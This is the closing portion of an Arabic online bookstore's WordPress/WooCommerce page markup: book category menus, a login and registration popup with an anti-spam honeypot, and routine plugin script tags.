	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#751c1b131a351f14191010065b161a18" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="aff0f61d-4feb-4614-aba1-3612fdfa8ce9">
            document.cookie = 'k4279923729d=3c35c5298794f2d92af260afcefe8714dd4d3a0b53e387aea59f9f57bb6f4231; path=/';
            document.querySelector('[data-bot-id="aff0f61d-4feb-4614-aba1-3612fdfa8ce9"]').remove();
        </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a14e163570" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2026"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="523ec24ad8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
